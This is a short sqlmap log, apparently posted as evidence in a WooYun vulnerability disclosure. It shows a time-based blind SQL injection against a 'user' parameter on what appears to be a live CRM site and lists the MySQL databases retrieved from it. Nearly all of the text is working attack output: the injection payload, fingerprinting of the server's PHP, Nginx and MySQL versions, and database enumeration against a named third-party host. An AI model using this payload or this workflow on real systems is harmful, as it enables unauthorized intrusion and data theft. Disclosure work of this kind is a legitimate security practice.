 C:\Users\Administrator\Desktop\SqlMap\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: user=a%' AND SLEEP(5) AND '%'='&name=&departmentid=&yt0=??
---
[21:55:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:55:52] [INFO] fetching database names
[21:55:52] [INFO] the SQL query used returns 2 entries
[21:55:52] [INFO] retrieved: information_schema
[21:55:53] [INFO] retrieved: crm
available databases [2]:
[*] crm
[*] information_schema
[21:55:53] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 36 times
[21:55:53] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~1\Bin\output\crm.125job.com'
[*] shutting down at 21:55:53
[root@Hacker~]# Sqlmap _
半:
www.wooyun.org